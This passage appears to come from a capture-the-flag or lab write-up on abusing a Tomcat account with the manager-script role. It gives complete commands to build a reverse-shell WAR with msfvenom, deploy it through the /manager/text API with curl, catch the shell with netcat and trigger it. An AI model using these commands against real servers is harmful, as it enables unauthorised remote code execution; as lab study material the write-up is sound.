 Using manager-script role
Since our tomcat user only has the manager-script role, and not the usual
manager-gui role, we can use only use the tomcat /manager/text/… scripting
api. But first, we’ll need a reverse shell inside of a WAR file. Msfvenom will
get the job done:
msfvenom -p java/shell_reverse_tcp lhost=x.x.x.x lport=xxxx -f war -o
pwn.war
Then upload the WAR file:
curl -v -u tomcat:$pass — upload-file pwn.war
“http://x.x.x.x:8080/manager/text/deploy?path=/foo&update=true"
Then start your netcat listener:
nc -lvp xxxx
And finally, profit:
curl https://x.x.x.x.:8080/foo